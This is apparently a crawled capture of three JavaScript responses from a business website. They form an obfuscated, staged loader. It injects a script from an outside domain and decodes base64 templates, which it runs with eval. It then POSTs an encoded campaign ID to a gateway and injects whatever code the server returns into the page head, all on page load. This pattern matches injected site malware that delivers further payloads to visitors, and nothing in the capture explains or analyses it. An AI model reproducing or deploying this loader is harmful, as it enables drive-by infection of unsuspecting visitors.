

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abhdocksolutions.com/?qxiqin=56x5
body_size: 282
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769374193,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abhdocksolutions.com/?qxiqin=56x5
body_size: 1118
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.abhdocksolutions.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","OrZVVXYwjtSwdxp2rZjrD3BFSXBZRG1neXVlQVNuZ0trVHcwSlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abhdocksolutions.com/?qxiqin=56x5
body_size: 527
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.abhdocksolutions.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","oR4H5ItZg3T2dZJ5SNM2QGd5bHUwa2dYVHNmQlRhZ0VkWlZGTHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();